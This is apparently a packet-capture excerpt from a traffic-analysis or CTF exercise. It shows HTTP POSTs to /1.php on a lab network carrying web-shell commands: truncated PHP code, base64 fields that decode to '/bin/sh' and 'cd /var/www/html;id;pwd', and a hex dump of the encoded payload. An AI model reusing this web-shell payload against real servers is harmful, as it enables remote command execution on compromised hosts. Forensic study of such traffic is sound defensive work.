 http
No. Time Source Destination Protocol Length Info
24 10:41:39.930503 192.168.200.2 192.168.200.54 HTTP 894 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
26 10:41:39.939052 192.168.200.54 192.168.200.2 HTTP 364 HTTP/1.1 200 OK (text/html)
47 10:41:41.852927 192.168.200.2 192.168.200.54 HTTP 895 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
49 10:41:41.858629 192.168.200.54 192.168.200.2 HTTP 441 HTTP/1.1 200 OK (text/html)
90 10:41:47.846011 192.168.200.2 192.168.200.54 HTTP 856 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
101 10:41:50.000820 192.168.200.54 192.168.200.2 HTTP 871 HTTP/1.1 200 OK (text/html)
Frame 24: 894 bytes on wire (7152 bits), 894 bytes captured (7152 bits)
Ethernet II, Src: DigitalC_a4:55:83 (00:03:0f:a4:55:83), Dst: e6:b6:55:50:1b:8f (e6:b6:55:50:1b:8f)
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58494, Dst Port: 80, Seq: 4345, Ack: 1, Len: 828
[3 Reassembled TCP Segments (5172 bytes): #20(2896), #22(1448), #24(828)]
Hypertext Transfer Protocol
解密
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedi
Form item: "e5d0dbe94954b3" = "SR"
Form item: "ma569eedd00c3b" = "38L2Jpbi9zaA=="
Form item: "ucc3f8650c92ac" = "AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
1220 44 25 32 34 65 2d 25 33 45 53 74 64 4f 75 74 28
1230 29 25 33 42 25 32 34 72 65 74 2e 25 33 44 25 32
1240 34 73 6f 2d 25 33 45 52 65 61 64 41 6c 6c 28 29
1250 25 33 42 25 32 34 73 65 25 33 44 25 32 34 65 2d
1260 25 33 45 53 74 64 45 72 72 28 29 25 33 42 25 32
1270 34 72 65 74 2e 25 33 44 25 32 34 73 65 2d 25 33
1280 45 52 65 61 64 41 6c 6c 28 29 25 33 42 70 72 69
1290 6e 74 28 25 32 34 72 65 74 29 25 33 42 25 37 44
12a0 65 6c 73 65 25 37 42 25 32 34 72 65 74 25 32 30
12b0 25 33 44 25 32 30 31 32 37 25 33 42 25 37 44 72
12c0 65 74 75 72 6e 25 32 30 25 32 34 72 65 74 25 33
12d0 42 25 37 44 25 33 42 25 32 34 72 65 74 25 33 44
12e0 25 34 30 72 75 6e 63 6d 64 28 25 32 34 72 2e 25
12f0 32 32 25 32 30 32 25 33 45 25 32 36 31 25 32 32